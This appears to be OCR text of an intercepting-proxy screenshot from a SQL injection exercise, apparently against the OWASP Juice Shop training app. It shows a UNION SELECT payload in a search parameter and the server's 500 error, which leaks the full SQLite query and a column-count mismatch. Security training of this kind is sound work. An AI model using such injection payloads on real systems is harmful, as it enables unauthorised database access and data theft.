 Send
Cancel
<
>
Request
Pretty
Raw
Hex
Headers
Query params
\n
Name
Value
q
t-shirt')) UNION SELECT 1;--
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Sat, 16 Mar 2024 18:11:41 GMT
10 Connection: close
11 Content-Length: 481
12
13 {
14 "error":{
15 "message":
"SQLITE_ERROR: SELECTs to the left and right of UNION do not have t
he same number of result columns",
16 "stack":
"Error: SQLITE_ERROR: SELECTs to the left and right of UNION do not
have the same number of result columns",
17 "errno":1,
18 "code":"SQLITE_ERROR",
19 "sql":
"SELECT * FROM Products WHERE ((name LIKE '%t-shirt')) UNION SELECT
1;--%' OR description LIKE '%t-shirt')) UNION SELECT 1;--%') AND d
eletedAt IS NULL) ORDER BY name"
20 }
21 }
Search
0 highlights